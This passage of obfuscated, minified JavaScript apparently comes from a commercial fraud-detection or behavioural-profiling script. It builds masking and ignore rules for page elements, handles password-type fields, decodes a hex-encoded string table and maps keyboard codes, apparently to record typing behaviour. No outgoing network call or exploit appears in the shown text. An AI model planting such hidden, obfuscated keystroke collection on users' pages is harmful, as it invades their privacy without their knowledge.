}++td_p1;}return td_p1;}function td_D2(td_CC){if(td_CC===null||!Array.isArray(td_CC)){return 0;}var td_pS=0;for(var td_Mc in td_CC){if(!td_qa(td_Mc)||!td_qa(td_CC[td_Mc])||!td_CC.hasOwnProperty(td_Mc)||td_CC[td_Mc]==="&"){continue;
}if(td_Pu(td_CC[td_Mc])||td_mF(td_CC[td_Mc])){++td_pS;}}return td_pS;}function td_zR(td_Fh,td_eJ){if(!td_IS(td_Fh)||td_Fh==="&"){return false;}if(td_Pu(td_Fh)){return td_Fh.test(td_eJ);}return td_Fh===td_eJ;
}function td_Wh(td_Ug,td_GN){var td_FP=0;for(var td_wO in td_GN){if(!td_mF(td_GN[td_wO])){continue;}var td_nW=td_3a.toNumber(td_wO);switch(td_nW){case td_NK:td_FP+=td_zR(td_Ug[td_O8],td_GN[td_NK]);break;
case td_fo:td_FP+=td_zR(td_Ug[td_aS],td_GN[td_fo]);break;case td_yC:td_FP+=td_zR(td_Ug[td_Ng],td_GN[td_yC]);break;default:break;}}return td_FP;}function td_Ut(td_OF,td_CQ){if(1>td_CQ.length){return 0;}var td_XI=false;
if(td_qa(td_OF[td_IT])){td_XI=true;}var td_La=0;for(var td_Vi in td_CQ){if(!td_CQ.hasOwnProperty(td_Vi)){continue;}if(td_qa(td_CQ[td_Vi])&&td_CQ[td_Vi].length===td_va&&td_zR(td_OF[td_qw],(td_CQ[td_Vi][td_jk]))){++td_La;
if(td_qa(td_OF[td_IT])&&td_qa(td_CQ[td_Vi][td_BN])&&td_zR(td_OF[td_IT],(td_CQ[td_Vi][td_BN]))){++td_La;}if(td_XI&&td_La===2){return 2;}else{if(!td_XI&&td_La===1){return 1;}else{td_La=0;}}}}return td_La;
}function td_ip(td_gx,td_vX,td_Za){var td_Ul=td_D2(td_Za);if(1>td_Ul){return false;}var td_nJ=td_uC(td_gx)+td_vX.length;if(td_qa(td_Za[td_IT])){td_nJ=td_uC(td_gx)+(td_vX.length*2);}if(td_Ul>td_nJ){return false;
}var td_og=0;td_og+=td_Wh(td_Za,td_gx);td_og+=td_Ut(td_Za,td_vX);return(td_og>=td_Ul);}function td_WG(td_i5,td_jD,td_mt){if(1>td_jD.length||1>td_i5.length){return false;}for(var td_Lf in td_i5){if(td_ip(td_jD,td_mt,td_i5[td_Lf])){td_vq(td_jD,td_i5[td_Lf]);
return true;}}return false;}function td_UN(td_Ak,td_cz){var td_Lg=td_aF(td_cz);if(td_Lg){return td_Ak.m_exactMatchNeg.hasOwnProperty(td_Lg);}return false;}function td_hC(td_VQ,td_lg){var td_ID=td_aF(td_lg);
if(td_ID){td_VQ.m_exactMatchNeg[td_ID]=1;}}function td_ii(td_Qk,td_Y4){var td_b1=td_aF(td_Y4);if(td_b1){return td_Qk.m_exactMatchPos.hasOwnProperty(td_b1);}return false;}function td_g4(td_Fb,td_t9){var td_Gq=td_aF(td_t9);
if(td_Gq){td_Fb.m_exactMatchPos[td_Gq]=1;}}function td_Q5(td_OU){return td_3a.getEventTypeIdName(td_OU);}function td_l4(){this.shouldMaskStaticExactNeg=function(td_tx){return td_UN(td_WA,td_tx);};this.setMaskStaticExactNeg=function(td_bW){td_hC(td_WA,td_bW);
};this.shouldMaskStaticExactPos=function(td_Ig){return td_ii(td_WA,td_Ig);};this.setMaskStaticExactPos=function(td_qi){td_g4(td_WA,td_qi);};this.shouldMaskDynamicExactNeg=function(td_nb){return td_UN(td_ZU,td_nb);
};this.setMaskDynamicExactNeg=function(td_iG){td_hC(td_ZU,td_iG);};this.shouldMaskDynamicExactPos=function(td_VL){return td_ii(td_ZU,td_VL);};this.setMaskDynamicExactPos=function(td_ku){td_g4(td_ZU,td_ku);
};this.shouldIgnoreExactNeg=function(td_Ua){return td_UN(td_IU,td_Ua);};this.setIgnoreExactNeg=function(td_Bl){td_hC(td_IU,td_Bl);};this.shouldIgnoreExactPos=function(td_EW){return td_ii(td_IU,td_EW);};
this.setIgnoreExactPos=function(td_nW){td_g4(td_IU,td_nW);};this.shouldPasswdExactNeg=function(td_P1){return td_UN(td_i1,td_P1);};this.setPasswdExactNeg=function(td_uc){td_hC(td_i1,td_uc);};this.shouldPasswdExactPos=function(td_pn){return td_ii(td_i1,td_pn);
};this.setPasswdExactPos=function(td_dX){td_g4(td_i1,td_dX);};this.shouldDocumentExactNeg=function(td_HU){return td_UN(td_k6,td_HU);};this.setDocumentExactNeg=function(td_rv){td_hC(td_k6,td_rv);};this.shouldDocumentExactPos=function(td_CE){return td_ii(td_k6,td_CE);
};this.setDocumentExactPos=function(td_TS){td_g4(td_k6,td_TS);};this.getDocumentationList=function(){if(1>td_k6.m_update_container.length){return null;}var td_Yp=td_3a.deepCopyJson(td_k6.m_update_container);
td_k6.m_update_container.length=0;return td_Yp;};this.shouldIgnoreByEvent=function(td_MV){if(!td_qa(td_MV)){return false;}var td_tj=td_Q5(td_MV);var td_cp=td_tQ(td_tj);if(!td_cp){if(this.shouldIgnoreExactNeg(td_tj)){return true;
}if(this.shouldIgnoreExactPos(td_tj)){return false;}}var td_w8=[];if(td_jO){td_ve(td_w8,td_IU.m_attr_to_query,td_MV);}if(td_cp&&td_w8.length===0){return false;}var td_l7=td_WG(td_IU.m_ruleSet,td_tj,td_w8);
if(td_l7){this.setIgnoreExactNeg(td_tj);}else{this.setIgnoreExactPos(td_tj);}return td_l7;};this.shouldIgnoreByIdent=function(td_ie){if(!td_qa(td_ie)||td_tQ(td_ie)){return false;}var td_Ue=td_tQ(td_ie);
if(!td_Ue){if(this.shouldIgnoreExactNeg(td_ie)){return true;}if(this.shouldIgnoreExactPos(td_ie)){return false;}}var td_XP=[];if(td_jO&&td_qa(td_ie.length)&&td_ie.length===td_YA){td_F9(td_XP,td_IU.m_attr_to_query,td_ie);
}if(td_Ue&&td_XP.length===0){return false;}var td_jy=td_WG(td_IU.m_ruleSet,td_ie,td_XP);if(td_jy){this.setIgnoreExactNeg(td_ie);}else{this.setIgnoreExactPos(td_ie);}return td_jy;};this.shouldMaskStaticByEvent=function(td_vA){if(!td_qa(td_vA)){return false;
}var td_d6=td_Q5(td_vA);var td_k1=td_tQ(td_d6);if(!td_k1){if(this.shouldMaskStaticExactNeg(td_d6)){return true;}if(this.shouldMaskStaticExactPos(td_d6)){return false;}}var td_Ec=[];if(td_jO){td_ve(td_Ec,td_WA.m_attr_to_query,td_vA);
}if(td_k1&&td_Ec.length===0){return false;}var td_HI=td_WG(td_WA.m_ruleSet,td_d6,td_Ec);if(td_HI||td_d6[td_NK]===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_d6);
td_HI=true;}else{this.setMaskStaticExactPos(td_d6);}return td_HI;};this.shouldMaskStaticByIdent=function(td_dZ){if(!td_qa(td_dZ)||td_tQ(td_dZ)){return false;}var td_wQ=td_tQ(td_dZ);if(!td_wQ){if(this.shouldMaskStaticExactNeg(td_dZ)){return true;
}if(this.shouldMaskStaticExactPos(td_dZ)){return false;}}var td_Pr=[];if(td_jO&&td_qa(td_dZ.length)&&td_dZ.length===td_YA){td_F9(td_Pr,td_WA.m_attr_to_query,td_dZ);}if(td_wQ&&td_Pr.length===0){return false;
}var td_DH=td_WG(td_WA.m_ruleSet,td_dZ,td_Pr);if(td_DH||td_dZ[td_NK]===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_dZ);
td_DH=true;}else{this.setMaskStaticExactPos(td_dZ);}return td_DH;};this.shouldMaskDynamicByEvent=function(td_mY){if(!td_qa(td_mY)){return false;}var td_Zy=td_Q5(td_mY);var td_s3=td_tQ(td_Zy);if(!td_s3){if(this.shouldMaskDynamicExactNeg(td_Zy)){return true;
}if(this.shouldMaskDynamicExactPos(td_Zy)){return false;}}var td_PT=[];if(td_jO){td_ve(td_PT,td_ZU.m_attr_to_query,td_mY);}if(td_s3&&td_PT.length===0){return false;}var td_CO=td_WG(td_ZU.m_ruleSet,td_Zy,td_PT);
if(td_CO){this.setMaskDynamicExactNeg(td_Zy);}else{this.setMaskDynamicExactPos(td_Zy);}return td_CO;};this.shouldMaskDynamicByIdent=function(td_TE){if(!td_qa(td_TE)||td_tQ(td_TE)){return false;}var td_Ik=td_tQ(td_TE);
if(!td_Ik){if(this.shouldMaskDynamicExactNeg(td_TE)){return true;}if(this.shouldMaskDynamicExactPos(td_TE)){return false;}}var td_p3=[];if(td_jO&&td_qa(td_TE.length)&&td_TE.length===td_YA){td_F9(td_p3,td_ZU.m_attr_to_query,td_TE);
}if(td_Ik&&td_p3.length===0){return false;}var td_nY=td_WG(td_ZU.m_ruleSet,td_TE,td_p3);if(td_nY){this.setMaskDynamicExactNeg(td_TE);}else{this.setMaskDynamicExactPos(td_TE);}return td_nY;};this.shouldDefineAsPasswordTypeByEvent=function(td_O5){if(!td_qa(td_O5)){return false;
}var td_HO=td_Q5(td_O5);var td_iv=td_tQ(td_HO);if(!td_iv){if(this.shouldPasswdExactNeg(td_HO)){return true;}if(this.shouldPasswdExactPos(td_HO)){return false;}}var td_s9=[];if(td_jO){td_ve(td_s9,td_i1.m_attr_to_query,td_O5);
}if(td_iv&&td_s9.length===0){return false;}var td_dd=td_WG(td_i1.m_ruleSet,td_HO,td_s9);if(td_dd||td_HO[td_NK]===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(89,8)):null)){this.setPasswdExactNeg(td_HO);
td_dd=true;}else{this.setPasswdExactPos(td_HO);}return td_dd;};this.shouldDefineAsPasswordTypeByIdent=function(td_w3){if(!td_qa(td_w3)||td_tQ(td_w3)){return false;}var td_f8=td_tQ(td_w3);if(!td_f8){if(this.shouldPasswdExactNeg(td_w3)){return true;
}if(this.shouldPasswdExactPos(td_w3)){return false;}}var td_N1=[];if(td_jO&&td_qa(td_w3.length)&&td_w3.length===td_YA){td_F9(td_N1,td_i1.m_attr_to_query,td_w3);}if(td_f8&&td_N1.length===0){return false;
}var td_AS=td_WG(td_i1.m_ruleSet,td_w3,td_N1);if(td_AS||td_w3[td_NK]===((typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770)!=="undefined"&&typeof(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f)!=="undefined")?(td_3a.tdz_bf3e37f83f034a7f85fed8c655693770.td_f(89,8)):null)){this.setPasswdExactNeg(td_w3);
td_AS=true;}else{this.setPasswdExactPos(td_w3);}return td_AS;};this.shouldDocumentByEvent=function(td_Ph){if(!td_qa(td_Ph)){return false;}var td_vh=td_Q5(td_Ph);var td_WF=td_tQ(td_vh);if(!td_WF){if(this.shouldDocumentExactNeg(td_vh)){return true;
}if(this.shouldDocumentExactPos(td_vh)){return false;}}var td_AG=[];if(td_jO){td_ve(td_AG,td_k6.m_attr_to_query,td_Ph);}if(td_WF&&td_AG.length===0){return false;}var td_q1=td_WG(td_k6.m_ruleSet,td_vh,td_AG);
if(td_q1){this.setDocumentExactNeg(td_vh);}else{this.setDocumentExactPos(td_vh);}return td_q1;};this.shouldDocumentByIdent=function(td_Rv){if(!td_qa(td_Rv)||td_tQ(td_Rv)){return false;}var td_yI=td_tQ(td_Rv);
if(!td_yI){if(this.shouldDocumentExactNeg(td_Rv)){return true;}if(this.shouldDocumentExactPos(td_Rv)){return false;}}var td_nw=[];if(td_jO&&td_qa(td_Rv.length)&&td_Rv.length===td_YA){td_F9(td_nw,td_k6.m_attr_to_query,td_Rv);
}if(td_yI&&td_nw.length===0){return false;}var td_Fg=td_WG(td_k6.m_ruleSet,td_Rv,td_nw);if(td_Fg){this.setDocumentExactNeg(td_Rv);}else{this.setDocumentExactPos(td_Rv);}return td_Fg;};}if(!td_yG){if(typeof td_1k!==[][[]]+""&&td_1k!==null){td_Zc(td_IU.m_ruleSet,td_IU.m_attr_to_query,td_IU.m_exactMatchNeg,td_1k);
}td_h0=td_IU.m_ruleSet.length;td_yG=true;}if(!td_KO){if(typeof td_6n!==[][[]]+""&&td_6n!==null){td_Zc(td_WA.m_ruleSet,td_WA.m_attr_to_query,td_WA.m_exactMatchNeg,td_6n);}td_kl=td_WA.m_ruleSet.length;td_KO=true;
}if(!td_Ov){if(typeof td_1N!==[][[]]+""&&td_1N!==null){td_Zc(td_ZU.m_ruleSet,td_ZU.m_attr_to_query,td_ZU.m_exactMatchNeg,td_1N);}td_Vf=td_ZU.m_ruleSet.length;td_Ov=true;}if(!td_y1){if(typeof td_5T!==[][[]]+""&&td_5T!==null){td_Zc(td_i1.m_ruleSet,td_i1.m_attr_to_query,td_i1.m_exactMatchNeg,td_5T);
}td_xs=td_i1.m_ruleSet.length;td_y1=true;}if(!td_rA){if(typeof td_3x!==[][[]]+""&&td_3x!==null){td_Zc(td_k6.m_ruleSet,td_k6.m_attr_to_query,td_k6.m_exactMatchNeg,td_3x);}td_Lz=td_k6.m_ruleSet.length;td_rA=true;
}return[td_h0,td_kl,td_Vf,td_xs,new td_l4()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
}if(typeof td_ys!==[][[]]+""&&td_ys===null){td_ys=new td_OT();}return td_ys;}td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab=new td_3a.td_5O("\x35\x63\x62\x38\x30\x62\x33\x33\x32\x36\x38\x38\x34\x65\x30\x39\x62\x34\x66\x39\x31\x30\x64\x34\x33\x37\x34\x64\x61\x33\x61\x62\x35\x33\x30\x65\x30\x34\x35\x63\x35\x32\x30\x39\x35\x31\x35\x65\x35\x30\x35\x33\x35\x61\x34\x63\x35\x64\x30\x31\x36\x34\x35\x38\x30\x30\x34\x34\x30\x37\x34\x61\x34\x32\x34\x37\x30\x62\x34\x36\x35\x37\x37\x32\x34\x32\x30\x31\x30\x66\x34\x37\x32\x32\x31\x37\x34\x36\x31\x37\x30\x64\x35\x35\x37\x35\x31\x34\x35\x36\x35\x64\x34\x36\x37\x66\x37\x36\x36\x38\x36\x31\x33\x31\x35\x31\x34\x63\x31\x36\x35\x62\x30\x30\x35\x30\x35\x64\x35\x63\x30\x31\x35\x30\x35\x38\x35\x32\x34\x64\x30\x36\x30\x65\x35\x32\x31\x33\x30\x36\x35\x65\x30\x36\x31\x62\x35\x63\x35\x66\x31\x35\x35\x64\x35\x30\x35\x61\x35\x37\x34\x61\x35\x39\x35\x37\x31\x31\x35\x35\x34\x62\x30\x39\x35\x31\x31\x66\x34\x63\x34\x31\x37\x33\x30\x35\x34\x34\x34\x30\x37\x62\x35\x62\x30\x37\x30\x61\x36\x37\x32\x34\x33\x61\x36\x31\x32\x32\x33\x30\x37\x64\x37\x31\x33\x31\x37\x36\x37\x66\x37\x37\x37\x35\x36\x63\x35\x39\x34\x31\x31\x31\x35\x66\x35\x61\x30\x64\x35\x39\x31\x36\x35\x35\x35\x34\x34\x34\x30\x31\x34\x34\x35\x32\x34\x34\x34\x30\x30\x31\x32\x34\x35\x64\x31\x35\x30\x37\x34\x37\x32\x32\x31\x30\x34\x61\x35\x66\x31\x35\x37\x66\x35\x36\x35\x34\x34\x32\x37\x39\x34\x61\x34\x36\x30\x61\x34\x37\x36\x63\x31\x32\x37\x35\x31\x34\x34\x62\x35\x65\x34\x37\x33\x36\x35\x64\x35\x34\x35\x66\x34\x30\x32\x35\x31\x33\x34\x31\x30\x65\x31\x35\x37\x31\x30\x63\x31\x35\x35\x36\x37\x66\x31\x36\x35\x62\x35\x36\x34\x30\x34\x35\x35\x30\x35\x31\x35\x32\x31\x31\x35\x31\x35\x35\x31\x36\x35\x61\x30\x37\x34\x66\x35\x38\x35\x37\x30\x35\x34\x30\x35\x61\x35\x38\x35\x61\x31\x36\x30\x34\x35\x66\x30\x65\x30\x33\x35\x31\x30\x63\x30\x30\x35\x32\x35\x35\x30\x31\x34\x37\x35\x32\x35\x31\x35\x35\x35\x64\x34\x62\x34\x37\x30\x36\x35\x66\x34\x63\x30\x63\x34\x30\x33\x39\x35\x35\x35\x34\x35\x65\x33\x62\x35\x39\x35\x61\x35\x39\x36\x62\x30\x39\x30\x30\x34\x62\x33\x65\x30\x33\x34\x33\x30\x34\x33\x64\x34\x62\x34\x34\x30\x36\x35\x37\x34\x34\x35\x37\x35\x61\x35\x34\x35\x65\x35\x38\x30\x63\x35\x37\x35\x31\x31\x36\x34\x34\x31\x36\x35\x64\x34\x31\x34\x30\x31\x30\x34\x36\x34\x31\x35\x33\x34\x36\x31\x36\x31\x35\x34\x30\x31\x35\x30\x33\x34\x37\x31\x37\x30\x37\x35\x36\x35\x34");
var td_3a=td_3a||{};td_3a.kb={};td_3a.kb.VERSION_REF=0;td_3a.kb.BASE_HANDLE_REF=1;td_3a.kb.LEGACY_REPORT_REF=2;td_3a.kb.BHS_REPORT_REF=3;td_3a.kb.MAX_SIZE_ANALYTICS_REF=4;td_3a.kb.MAX_SIZE_STAT_REF=5;td_3a.kb.MAX_SIZE_COMBO_REF=6;
td_3a.kb.MAX_SIZE_BHSW=7;td_3a.kb.MAX_SIZE_BHSKSTE=8;td_3a.kb.MAX_SIZE_BHSKST=9;td_3a.kb.MAX_SIZE_BHSFDCXT=10;td_3a.kb.HELPERS_REF=11;td_3a.kb.CRIT_SELECTOR=12;td_3a.kb.PRE_COLLECTOR=13;td_3a.kb.ID_BEFORE_NAME=14;
td_3a.kb.MAX_SIZE_BHSFDIK=15;td_3a.kb.ANALYTICS_OFFSET=1;td_3a.kb.STATS_OFFSET=2;td_3a.kb.RAW_OFFSET=4;td_3a.kb.LIVENESS_OFFSET=16;td_3a.kb.TYPE_FILTER_OFFSET=32;td_3a.kb.M_DATA_KEY_TYPE=0;td_3a.kb.M_DATA_KEY_ELEMENT=1;
td_3a.kb.STATIC_MASK_DRESSING=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(0,2)):null);
td_3a.kb.DYNAMIC_MASK_DRESSING=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(2,2)):null);
td_3a.kb.BHS_KEY_EVENT_UNDEF="n";td_3a.kb.BHS_KEY_EVENT_CLEAR="f";function td_2B(td_yo,td_Kb,td_J3,td_Dp){var td_mX=1;var td_FI=1;var td_Pr=30000;var td_EG=250;td_yo=(typeof td_yo!==[][[]]+"")?td_3a.toNumber(td_yo):td_mX;
td_Kb=(typeof td_Kb!==[][[]]+"")?td_3a.toNumber(td_Kb):td_Pr;td_J3=(typeof td_J3!==[][[]]+"")?td_3a.toNumber(td_J3):td_EG;var td_Yq=(td_yo===null||td_mX>td_yo)?td_mX:td_yo;var td_OY=(td_Kb===null||td_FI>td_Kb)?td_Pr:td_Kb;
var td_M4=(td_J3===null||td_EG>td_J3)?td_EG:td_J3;var td_LY=2000;var td_Jb=2000;var td_Tx=1024;var td_Tc=1024;var td_zl=100;var td_jf=32000-td_LY-td_Jb-td_Tx-td_Tc-td_zl-256;var td_WC=32000;var td_ej=32000;
var td_Rm=5;var td_uU=40;var td_Gu=1000;var td_Vp=10;var td_dw=3000;var td_J6=86400000;var td_pj=true;var td_Mt=1000;var td_aE=40;var td_cO=2;var td_D3=td_3a.IDENT_TYPE;var td_lM=td_3a.IDENT_ID;var td_ua=td_3a.IDENT_NAME;
var td_y9=td_3a.kb.STATIC_MASK_DRESSING;var td_jc=td_3a.kb.DYNAMIC_MASK_DRESSING;var td_Me=td_3a.kb.BHS_KEY_EVENT_UNDEF;var td_gx=td_3a.kb.BHS_KEY_EVENT_CLEAR;var td_bq=8;var td_k8=9;var td_WP=13;var td_GV=16;
var td_tK=17;var td_AN=18;var td_H0=20;var td_uN=37;var td_LF=38;var td_gA=39;var td_r0=40;var td_Nz=45;var td_fd=46;var td_Ex=91;var td_d3=91;var td_tW=92;var td_mW=93;var td_Cp=65;var td_zV=67;var td_bH=82;
var td_QP=86;var td_ru=88;var td_Im=90;var td_F9=112;var td_Z7=124;var td_B1=null;var td_kY=null;var td_Xf=null;var td_rY=null;var td_AK=null;var td_YR=null;var td_TT=false;var td_dz={};var td_i1={};var td_Hg=[];
var td_gz={};var td_Ar={};var td_kQ=td_l5();var td_BK=td_jh();var td_GW=td_d();var td_SD=null;var td_Mp={};var td_zI=0;var td_iZ=0;var td_R5=false;var td_PL=0;var td_Kl=[];var td_xv=null;var td_p5=false;
var td_A8=false;var td_yQ=false;var td_xl=0;var td_q8=null;var td_Nh={};var td_r1=[td_tK,td_AN,td_bH,td_d3,td_tW,td_mW];var td_RL=[td_GV,td_tK,td_d3,td_tW,td_mW];var td_pZ=null;var td_zZ=null;var td_YF={};
var td_qk={};var td_bL=0;var td_GK=null;var td_Ua=null;var td_wD={};var td_w1=[];var td_Hw={};var td_VC=-1;var td_Yo={};var td_ZT={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_Lu=false;var td_Qm=null;var td_Nq=null;
var td_Lx=false;var td_HT=false;var td_yI=true;var td_Yn=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(4,2)):null);
var td_OF=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(6,2)):null);
var td_I4=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(8,2)):null);
var td_wk=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(10,2)):null);
var td_AB=false;var td_C4={};var td_W2={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
var td_Rw={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
var td_ey={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
